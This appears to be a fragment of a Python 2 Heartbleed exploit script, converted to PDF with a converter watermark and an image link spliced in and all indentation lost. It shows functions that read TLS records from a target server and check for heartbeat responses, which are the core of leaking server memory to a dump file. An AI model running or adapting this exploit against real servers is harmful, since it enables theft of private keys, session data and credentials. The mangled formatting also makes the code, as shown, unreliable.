 remain = length
while remain > 0:
rtime = endtime - time.time()
if rtime < 0:
if not rdata:
return None
else:
return rdata
r, w, e = select.select([s], [], [], 5)
conve rte d by We b2PDFC onve rt.com
if s in r:
data = s.recv(remain)
# EOF?
if not data:
return None
rdata += data
remain -= len(data)
return rdata
def recvmsg(s):
hdr = recvall(s, 5)
if hdr is None:
print 'Unexpected EOF receiving record header - server closed connection'
return None, None, None
typ, ver, ln = struct.unpack('>BHH', hdr)
pay = recvall(s, ln, 10)
if pay is None:
print 'Unexpected EOF receiving record payload - server closed connection'
return None, None, None
print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay))
return typ, ver, pay
def hit_hb(s, dumpf, host, quiet):
while True:
typ, ver, pay = recvmsg(s)
if typ is None:
print 'No heartbeat response received from '+host+', server likely not vulnerable'
return False
if typ == 24:
if not quiet: print 'Received heartbeat response:'